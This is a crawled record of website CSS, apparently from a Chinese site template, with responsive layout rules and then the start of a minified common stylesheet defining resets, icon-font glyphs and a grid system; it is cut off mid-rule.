    .footer .youlian-box .footer-logo {
        width: 100%;
        text-align: center;
    }

    .footer .youlian-box .footer-logo img {
        width: 30%;
    }

    .footer .about-address {
        width: 100%;
        padding: 20px 0;
    }

    .footer .about-address a {
        margin-right: 10px;
    }

    .header .nav .phone-li {
        background: #fff;
        z-index: 99;
        position: absolute;
        top: 120px;
        left: 0;
        width: 100%;
    }

    .header .nav ul li {
        color: #333;
    }

    .footer .youlian-box {
        margin-top: 0;
        padding: 0 0 20px 0
    }

    .footer .youlian-box .youlian-right {
        margin-left: 10px;
        width: 100%;
        margin-top: 10px;
    }

    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
        height: 100px;
    }

    .top-big .top-middle {
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-middle img {
        width: 100%;
        min-height: auto;
    }

    .top-big .top-right {
        margin: 0;
        float: none;
        width: 100%;
    }

    .wrap-header {
        width: 100%;
    }

    .footer .footer-bottom {
        width: 100%;

    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .clearfix {
        flex-wrap: wrap;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }


    .article-content img {
        height: auto;
        width: 100%;
    }

    .cebian {
        display: block;
    }

    .s-left img {
        padding: 1px
    }

    .phone-li {
        display: none;
    }

    .serach-bg {
        width: 100%;
        position: absolute;
        padding: 10px 0;
        top: 60px;
        background: #045BDC;
        border-radius: 0;
        left: 0px;
        display: flex;
        justify-content: center;
    }

    .serach-box {
        width: 85%;
        background: #fff;
        height: 36px;
        line-height: 28px;


    }

    .cebian {
        display: block;
        position: absolute;
        display: block;
        right: 10px;
        top: 10px;
    }

    .serach-box .s-btn {
        width: 50px;
        font-size: 14px;
        height: 36px;
    }

    .serach-box input {
        width: 67%;
        font-size: 13px;
        margin-left: 0;
        color: #333;
        background: none;
    }

    .z9313emain-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .z9313emain-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .z9313emain-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .z9313emain-left .column-tab .address {
        margin-top: 0;
    }

    .z9313emain-left .column-tab li {
        padding: 0;
        margin-bottom: 10px;

        border-bottom: 1px solid #f2f2f2;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {
        font-size: 3.5rem;
    }

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-box .about-content {
        padding: 0 10px;
    }

    .z9313emain-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {

        padding: 0 2%;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .z9313emain-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .z9313emain-left .column-tab .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .z9313earticle-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .z9313earticle-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .z9313earticle-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .z9313earticle-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .z9313earticle-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .z9313emain-left2 {
        padding: 0;
    }

    .z9313emain-left .nav-ul li {
        font-size: 3.3rem;
    }

    .z9313emain-left .nav-ul li span {
        padding: 8px 7px 8px 7px;
    }

    .z9313emain-left .column-tab .left-img {
        width: 22rem;
        height: auto;
    }


    .z9313emain-left .column-tab .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .z9313emain-left .column-tab .z9313elist-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .z9313emain-left .column-tab .z9313elist-right .num .ping {
        margin-left: 1rem;
    }

    .z9313emain-left .column-tab .z9313elist-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .z9313earticle-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .z9313earticle-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .z9313emain-left .column-tab .z9313elist-right .num img {
        width: 3rem;
    }

    .z9313emain-left .column-tab .z9313elist-right .num {
        font-size: 2.4rem;

    }

    .header .nav {
        width: 96%;
        padding: 10px 2%;
    }


    .z9313emain-left .column-tab .z9313elist-right .right-bottom {
        display: none;
    }

    .z9313emain-left .column-tab .z9313elist-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 10px 0 0 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .z9313emain-left .column-tab .z9313elist-right .clearfix {
        padding-top: 5px;
        margin-bottom: 10px;
    }

    .z9313emain-left .column-tab .z9313elist-right .clearfix .biao {
        margin-right: 0;
        font-size: 2.5rem;
        padding: 1rem;
    }

    .z9313emain-left .column-tab .z9313elist-right .clearfix2 {
        padding-top: 0;
    }

    .z9313earticle-bg .article-right li .time {
        font-size: 14px;
    }

    .z9313earticle-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .z9313emain-left .column-tab .z9313elist-right .title {
        font-size: 2.9rem;
        margin-bottom: 0;
        margin-top: 0;
    }

    .z9313emain-left .column-tab .z9313elist-right .label,
    .z9313emain-left .column-tab .z9313elist-right .time,
    .z9313emain-left .column-tab .z9313elist-right .name {
        display: none;
    }

    .column-tab ul {
        background-color: #fff;
        padding: 10px 10px;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.5rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .z9313earticle-bg {
        flex-wrap: wrap;
    }

    .z9313earticle-bg .article-left {
        width: 100%;
    }

    .z9313earticle-bg .article-left img {
        width: 100%;
    }

    .z9313earticle-bg .article-right {
        width: 100%;
        display: none;
    }

    .z9313earticle-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .z9313emain-left .nav-ul li {
        margin-right: 6%;
    }

    .z9313emain-left {
        width: 100%;
        float: none;
    }

    .z9313emain-left .column-tab li img {
        width: 22rem;
        min-height: auto;
        border-radius: 5px;
        height: 16rem;
    }

    .z9313emain-left .column-tab .z9313elist-right {
        width: 65%;

        padding: 0;
    }

    .z9313emain-left .column-tab .z9313elist-right p {
        margin-top: 5px;
        height: auto;
        font-size: 2.4rem;
        width: 100%;
    }

    .z9313emain-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
        margin-right: 5px;
        font-size: 12px;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        height: 20rem;
        width: 100%;
    }
}


.hot-tao {
    color: #333;
    overflow: hidden;
    height: 800px;
    padding: 10px;
}

.hot-tao .hot-wen {
    display: inline-block;
    position: absolute;
    left: 0;
    top: -3px;
    height: 30px;
    width: 30px;
    background: url('../images/wen.png');
}

.hot-tao .hot-da {
    display: inline-block;
    position: absolute;
    left: 0;
    top: 7px;
    height: 30px;
    width: 30px;
    background: url('../images/da.png');
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    margin-top: 10px;
    margin-bottom: 20px;
    border-bottom: 1px dashed #93B8F0;
}

.hot-tao h3 {
    font-size: 16px;
    line-height: 1.2;
    position: relative;
    font-weight: 400;
    color: #000;
    margin-bottom: 5px;
}

.hot-tao .hot-time {
    margin-top: 10px;
    color: #333;
    font-size: 16px;
}

.hot-tao a {
    color: #4e1807;
}

.hot-tao p {
    position: relative;
    font-size: 14px;
    color: #666;
    padding: 10px 0;
    line-height: 1.3;
}

.hot-tao .spancl {
    margin-left: 10px;
}

.pinglun {
    line-height: 1.4;
}

.pinglun {
    margin-top: 5px;
    padding-bottom: 10px;
    border-bottom: 1px solid #f2f2f2;
}

.pinglun .pinglun-time {
    display: inline-block;
    margin-left: 20px;
    color: #999;
    font-size: 15px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.sykjsz.com/templates/moban102/style/common.css
body_size: 18183
content:
.z9313einline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.z9313eedge,.z9313eheader,.z9313einline,.z9313emain{position:relative}.z9313eedge,hr{height:0;overflow:hidden}.z9313elayout-body,.z9313eside,.z9313eside-scroll{overflow-x:hidden}.z9313eedge,.z9313eelip,hr{overflow:hidden}.z9313ebtn,.z9313eedge,.z9313einline,img{vertical-align:middle}.z9313ebtn,.z9313edisabled,.z9313eicon,.z9313eunselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.z9313eborder-box,.z9313eborder-box *{box-sizing:border-box}.z9313ebox,.z9313ebox *{box-sizing:content-box}.z9313eclear{clear:both;*zoom:1}.clear{clear: both;}.z9313eclear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z9313einline{*display:inline;*zoom:1}.z9313ebtn,.z9313ebtn-group,.z9313eedge{display:inline-block}.z9313eedge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.z9313eedge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.z9313eedge-right{border-left-color:#999;border-left-style:solid}.z9313eedge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.z9313eedge-left{border-right-color:#999;border-right-style:solid}.z9313eelip{text-overflow:ellipsis;white-space:nowrap}.z9313edisabled,.z9313edisabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.z9313ecircle{border-radius:100%}.z9313eshow{display:block!important}.z9313ehide{display:none!important}.z9313eshow-v{visibility:visible!important}.z9313ehide-v{visibility:hidden!important}@font-face{font-family:z9313eicon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#z9313eicon) format('svg')}.z9313eicon{font-family:z9313eicon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z9313eicon-reply-fill:before{content:"\e611"}.z9313eicon-set-fill:before{content:"\e614"}.z9313eicon-menu-fill:before{content:"\e60f"}.z9313eicon-search:before{content:"\e615"}.z9313eicon-share:before{content:"\e641"}.z9313eicon-set-sm:before{content:"\e620"}.z9313eicon-engine:before{content:"\e628"}.z9313eicon-close:before{content:"\1006"}.z9313eicon-close-fill:before{content:"\1007"}.z9313eicon-chart-screen:before{content:"\e629"}.z9313eicon-star:before{content:"\e600"}.z9313eicon-circle-dot:before{content:"\e617"}.z9313eicon-chat:before{content:"\e606"}.z9313eicon-release:before{content:"\e609"}.z9313eicon-list:before{content:"\e60a"}.z9313eicon-chart:before{content:"\e62c"}.z9313eicon-ok-circle:before{content:"\1005"}.z9313eicon-layim-theme:before{content:"\e61b"}.z9313eicon-table:before{content:"\e62d"}.z9313eicon-right:before{content:"\e602"}.z9313eicon-left:before{content:"\e603"}.z9313eicon-cart-simple:before{content:"\e698"}.z9313eicon-face-cry:before{content:"\e69c"}.z9313eicon-face-smile:before{content:"\e6af"}.z9313eicon-survey:before{content:"\e6b2"}.z9313eicon-tree:before{content:"\e62e"}.z9313eicon-ie:before{content:"\e7bb"}.z9313eicon-upload-circle:before{content:"\e62f"}.z9313eicon-add-circle:before{content:"\e61f"}.z9313eicon-download-circle:before{content:"\e601"}.z9313eicon-templeate-1:before{content:"\e630"}.z9313eicon-util:before{content:"\e631"}.z9313eicon-face-surprised:before{content:"\e664"}.z9313eicon-edit:before{content:"\e642"}.z9313eicon-speaker:before{content:"\e645"}.z9313eicon-down:before{content:"\e61a"}.z9313eicon-file:before{content:"\e621"}.z9313eicon-layouts:before{content:"\e632"}.z9313eicon-rate-half:before{content:"\e6c9"}.z9313eicon-add-circle-fine:before{content:"\e608"}.z9313eicon-prev-circle:before{content:"\e633"}.z9313eicon-read:before{content:"\e705"}.z9313eicon-404:before{content:"\e61c"}.z9313eicon-carousel:before{content:"\e634"}.z9313eicon-help:before{content:"\e607"}.z9313eicon-code-circle:before{content:"\e635"}.z9313eicon-windows:before{content:"\e67f"}.z9313eicon-water:before{content:"\e636"}.z9313eicon-username:before{content:"\e66f"}.z9313eicon-find-fill:before{content:"\e670"}.z9313eicon-about:before{content:"\e60b"}.z9313eicon-location:before{content:"\e715"}.z9313eicon-up:before{content:"\e619"}.z9313eicon-pause:before{content:"\e651"}.z9313eicon-date:before{content:"\e637"}.z9313eicon-layim-uploadfile:before{content:"\e61d"}.z9313eicon-delete:before{content:"\e640"}.z9313eicon-play:before{content:"\e652"}.z9313eicon-top:before{content:"\e604"}.z9313eicon-firefox:before{content:"\e686"}.z9313eicon-friends:before{content:"\e612"}.z9313eicon-refresh-3:before{content:"\e9aa"}.z9313eicon-ok:before{content:"\e605"}.z9313eicon-layer:before{content:"\e638"}.z9313eicon-face-smile-fine:before{content:"\e60c"}.z9313eicon-dollar:before{content:"\e659"}.z9313eicon-group:before{content:"\e613"}.z9313eicon-layim-download:before{content:"\e61e"}.z9313eicon-picture-fine:before{content:"\e60d"}.z9313eicon-link:before{content:"\e64c"}.z9313eicon-diamond:before{content:"\e735"}.z9313eicon-log:before{content:"\e60e"}.z9313eicon-key:before{content:"\e683"}.z9313eicon-rate-solid:before{content:"\e67a"}.z9313eicon-fonts-del:before{content:"\e64f"}.z9313eicon-unlink:before{content:"\e64d"}.z9313eicon-fonts-clear:before{content:"\e639"}.z9313eicon-triangle-r:before{content:"\e623"}.z9313eicon-circle:before{content:"\e63f"}.z9313eicon-radio:before{content:"\e643"}.z9313eicon-align-center:before{content:"\e647"}.z9313eicon-align-right:before{content:"\e648"}.z9313eicon-align-left:before{content:"\e649"}.z9313eicon-loading-1:before{content:"\e63e"}.z9313eicon-return:before{content:"\e65c"}.z9313eicon-fonts-strong:before{content:"\e62b"}.z9313eicon-upload:before{content:"\e67c"}.z9313eicon-dialogue:before{content:"\e63a"}.z9313eicon-video:before{content:"\e6ed"}.z9313eicon-headset:before{content:"\e6fc"}.z9313eicon-cellphone-fine:before{content:"\e63b"}.z9313eicon-add-1:before{content:"\e654"}.z9313eicon-face-smile-b:before{content:"\e650"}.z9313eicon-fonts-html:before{content:"\e64b"}.z9313eicon-screen-full:before{content:"\e622"}.z9313eicon-form:before{content:"\e63c"}.z9313eicon-cart:before{content:"\e657"}.z9313eicon-camera-fill:before{content:"\e65d"}.z9313eicon-tabs:before{content:"\e62a"}.z9313eicon-heart-fill:before{content:"\e68f"}.z9313eicon-fonts-code:before{content:"\e64e"}.z9313eicon-ios:before{content:"\e680"}.z9313eicon-at:before{content:"\e687"}.z9313eicon-fire:before{content:"\e756"}.z9313eicon-set:before{content:"\e716"}.z9313eicon-fonts-u:before{content:"\e646"}.z9313eicon-triangle-d:before{content:"\e625"}.z9313eicon-tips:before{content:"\e702"}.z9313eicon-picture:before{content:"\e64a"}.z9313eicon-more-vertical:before{content:"\e671"}.z9313eicon-bluetooth:before{content:"\e689"}.z9313eicon-flag:before{content:"\e66c"}.z9313eicon-loading:before{content:"\e63d"}.z9313eicon-fonts-i:before{content:"\e644"}.z9313eicon-refresh-1:before{content:"\e666"}.z9313eicon-rmb:before{content:"\e65e"}.z9313eicon-addition:before{content:"\e624"}.z9313eicon-home:before{content:"\e68e"}.z9313eicon-time:before{content:"\e68d"}.z9313eicon-user:before{content:"\e770"}.z9313eicon-notice:before{content:"\e667"}.z9313eicon-chrome:before{content:"\e68a"}.z9313eicon-edge:before{content:"\e68b"}.z9313eicon-login-weibo:before{content:"\e675"}.z9313eicon-voice:before{content:"\e688"}.z9313eicon-upload-drag:before{content:"\e681"}.z9313eicon-login-qq:before{content:"\e676"}.z9313eicon-snowflake:before{content:"\e6b1"}.z9313eicon-heart:before{content:"\e68c"}.z9313eicon-logout:before{content:"\e682"}.z9313eicon-file-b:before{content:"\e655"}.z9313eicon-template:before{content:"\e663"}.z9313eicon-transfer:before{content:"\e691"}.z9313eicon-auz:before{content:"\e672"}.z9313eicon-console:before{content:"\e665"}.z9313eicon-app:before{content:"\e653"}.z9313eicon-prev:before{content:"\e65a"}.z9313eicon-website:before{content:"\e7ae"}.z9313eicon-next:before{content:"\e65b"}.z9313eicon-component:before{content:"\e857"}.z9313eicon-android:before{content:"\e684"}.z9313eicon-more:before{content:"\e65f"}.z9313eicon-login-wechat:before{content:"\e677"}.z9313eicon-shrink-right:before{content:"\e668"}.z9313eicon-spread-left:before{content:"\e66b"}.menu_r .z9313eicon-spread-left:before{content:"\e668"}.z9313eicon-camera:before{content:"\e660"}.z9313eicon-note:before{content:"\e66e"}.z9313eicon-refresh:before{content:"\e669"}.z9313eicon-female:before{content:"\e661"}.z9313eicon-male:before{content:"\e662"}.z9313eicon-screen-restore:before{content:"\e758"}.z9313eicon-password:before{content:"\e673"}.z9313eicon-senior:before{content:"\e674"}.z9313eicon-theme:before{content:"\e66a"}.z9313eicon-tread:before{content:"\e6c5"}.z9313eicon-praise:before{content:"\e6c6"}.z9313eicon-star-fill:before{content:"\e658"}.z9313eicon-rate:before{content:"\e67b"}.z9313eicon-template-1:before{content:"\e656"}.z9313eicon-vercode:before{content:"\e679"}.z9313eicon-service:before{content:"\e626"}.z9313eicon-cellphone:before{content:"\e678"}.z9313eicon-print:before{content:"\e66d"}.z9313eicon-cols:before{content:"\e610"}.z9313eicon-wifi:before{content:"\e7e0"}.z9313eicon-export:before{content:"\e67d"}.z9313eicon-rss:before{content:"\e808"}.z9313eicon-slider:before{content:"\e714"}.z9313eicon-email:before{content:"\e618"}.z9313eicon-subtraction:before{content:"\e67e"}.z9313eicon-mike:before{content:"\e6dc"}.z9313eicon-light:before{content:"\e748"}.z9313eicon-gift:before{content:"\e627"}.z9313eicon-mute:before{content:"\e685"}.z9313eicon-reduce-circle:before{content:"\e616"}.z9313eicon-music:before{content:"\e690"}.z9313emain{width:1140px;margin:0 auto}.z9313eheader{z-index:1000;height:60px}.z9313eheader a:hover{transition:all .5s;-webkit-transition:all .5s}.z9313eside{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.z9313eside-scroll{position:relative;width:220px;height:100%}.z9313elayout-admin .z9313eheader{position:fixed;top:0;left:0;right:0;background-color:#23262E}.z9313elayout-admin .z9313eside{top:60px;width:200px;overflow-x:hidden}.z9313elayout-admin .z9313ebody{position:absolute;top:60px;padding-bottom:44px}.z9313elayout-admin .z9313emain{width:auto;margin:0 15px}.z9313elayout-admin .z9313efooter{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.z9313elayout-admin .z9313elogo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.z9313elayout-admin .z9313eheader .z9313enav{background:0 0}.z9313elayout-left{position:absolute!important;left:200px;top:0}.z9313elayout-right{position:absolute!important;right:0;top:0}.z9313econtainer{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.z9313efluid{position:relative;margin:0 auto;padding:0 15px}.z9313erow:after,.z9313erow:before{content:"";display:block;clear:both}.z9313ecol-lg1,.z9313ecol-lg10,.z9313ecol-lg11,.z9313ecol-lg12,.z9313ecol-lg2,.z9313ecol-lg3,.z9313ecol-lg4,.z9313ecol-lg5,.z9313ecol-lg6,.z9313ecol-lg7,.z9313ecol-lg8,.z9313ecol-lg9,.z9313ecol-md1,.z9313ecol-md10,.z9313ecol-md11,.z9313ecol-md12,.z9313ecol-md2-4,.z9313ecol-md2,.z9313ecol-md3,.z9313ecol-md4,.z9313ecol-md5,.z9313ecol-md6,.z9313ecol-md7,.z9313ecol-md8,.z9313ecol-md9,.z9313ecol-sm1,.z9313ecol-sm10,.z9313ecol-sm11,.z9313ecol-sm12,.z9313ecol-sm2,.z9313ecol-sm3,.z9313ecol-sm4,.z9313ecol-sm5,.z9313ecol-sm6,.z9313ecol-sm7,.z9313ecol-sm8,.z9313ecol-sm9,.z9313ecol-xs1,.z9313ecol-xs10,.z9313ecol-xs11,.z9313ecol-xs12,.z9313ecol-xs2,.z9313ecol-xs3,.z9313ecol-xs4,.z9313ecol-xs5,.z9313ecol-xs6,.z9313ecol-xs7,.z9313ecol-xs8,.z9313ecol-xs9{position:relative;display:block;box-sizing:border-box}.z9313ecol-xs1,.z9313ecol-xs10,.z9313ecol-xs11,.z9313ecol-xs12,.z9313ecol-xs2,.z9313ecol-xs3,.z9313ecol-xs4,.z9313ecol-xs5,.z9313ecol-xs6,.z9313ecol-xs7,.z9313ecol-xs8,.z9313ecol-xs9{float:left}.z9313ecol-xs1{width:8.33333333%}.z9313ecol-xs2{width:16.66666667%}.z9313ecol-xs3{width:25%}.z9313ecol-xs4{width:33.33333333%}.z9313ecol-xs5{width:41.66666667%}.z9313ecol-xs6{width:50%}.z9313ecol-xs7{width:58.33333333%}.z9313ecol-xs8{width:66.66666667%}.z9313ecol-xs9{width:75%}.z9313ecol-xs10{width:83.33333333%}.z9313ecol-xs11{width:91.66666667%}.z9313ecol-xs12{width:100%}.z9313ecol-xs-offset1{margin-left:8.33333333%}.z9313ecol-xs-offset2{margin-left:16.66666667%}.z9313ecol-xs-offset3{margin-left:25%}.z9313ecol-xs-offset4{margin-left:33.33333333%}.z9313ecol-xs-offset5{margin-left:41.66666667%}.z9313ecol-xs-offset6{margin-left:50%}.z9313ecol-xs-offset7{margin-left:58.33333333%}.z9313ecol-xs-offset8{margin-left:66.66666667%}.z9313ecol-xs-offset9{margin-left:75%}.z9313ecol-xs-offset10{margin-left:83.33333333%}.z9313ecol-xs-offset11{margin-left:91.66666667%}.z9313ecol-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.z9313ehide-xs{display:none!important}.z9313eshow-xs-block{display:block!important}.z9313eshow-xs-inline{display:inline!important}.z9313eshow-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.z9313econtainer{width:750px}.z9313ehide-sm{display:none!important}.z9313eshow-sm-block{display:block!important}.z9313eshow-sm-inline{display:inline!important}.z9313eshow-sm-inline-block{display:inline-block!important}.z9313ecol-sm2-4{float:left}.z9313ecol-sm2-4{width:20%}.z9313ecol-sm-offset2-4{margin-left:20%}.z9313ecol-sm1,.z9313ecol-sm10,.z9313ecol-sm11,.z9313ecol-sm12,.z9313ecol-sm2,.z9313ecol-sm3,.z9313ecol-sm4,.z9313ecol-sm5,.z9313ecol-sm6,.z9313ecol-sm7,.z9313ecol-sm8,.z9313ecol-sm9{float:left}.z9313ecol-sm1{width:8.33333333%}.z9313ecol-sm2{width:16.66666667%}.z9313ecol-sm3{width:25%}.z9313ecol-sm4{width:33.33333333%}.z9313ecol-sm5{width:41.66666667%}.z9313ecol-sm6{width:50%}.z9313ecol-sm7{width:58.33333333%}.z9313ecol-sm8{width:66.66666667%}.z9313ecol-sm9{width:75%}.z9313ecol-sm10{width:83.33333333%}.z9313ecol-sm11{width:91.66666667%}.z9313ecol-sm12{width:100%}.z9313ecol-sm-offset1{margin-left:8.33333333%}.z9313ecol-sm-offset2{margin-left:16.66666667%}.z9313ecol-sm-offset3{margin-left:25%}.z9313ecol-sm-offset4{margin-left:33.33333333%}.z9313ecol-sm-offset5{margin-left:41.66666667%}.z9313ecol-sm-offset6{margin-left:50%}.z9313ecol-sm-offset7{margin-left:58.33333333%}.z9313ecol-sm-offset8{margin-left:66.66666667%}.z9313ecol-sm-offset9{margin-left:75%}.z9313ecol-sm-offset10{margin-left:83.33333333%}.z9313ecol-sm-offset11{margin-left:91.66666667%}.z9313ecol-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.z9313econtainer{width:970px}.z9313ehide-md{display:none!important}.z9313eshow-md-block{display:block!important}.z9313eshow-md-inline{display:inline!important}.z9313eshow-md-inline-block{display:inline-block!important}.z9313ecol-md1,.z9313ecol-md10,.z9313ecol-md11,.z9313ecol-md12,.z9313ecol-md2,.z9313ecol-md2-4,.z9313ecol-md3,.z9313ecol-md4,.z9313ecol-md5,.z9313ecol-md6,.z9313ecol-md7,.z9313ecol-md8,.z9313ecol-md9{float:left}.z9313ecol-md1{width:8.33333333%}.z9313ecol-md2{width:16.66666667%}.z9313ecol-md2-4{width:20%}.z9313ecol-md3{width:25%}.z9313ecol-md4{width:33.33333333%}.z9313ecol-md5{width:41.66666667%}.z9313ecol-md6{width:50%}.z9313ecol-md7{width:58.33333333%}.z9313ecol-md8{width:66.66666667%}.z9313ecol-md9{width:75%}.z9313ecol-md10{width:83.33333333%}.z9313ecol-md11{width:91.66666667%}.z9313ecol-md12{width:100%}.z9313ecol-md-offset1{margin-left:8.33333333%}.z9313ecol-md-offset2{margin-left:16.66666667%}.z9313ecol-md-offset3{margin-left:25%}.z9313ecol-md-offset4{margin-left:33.33333333%}.z9313ecol-md-offset5{marg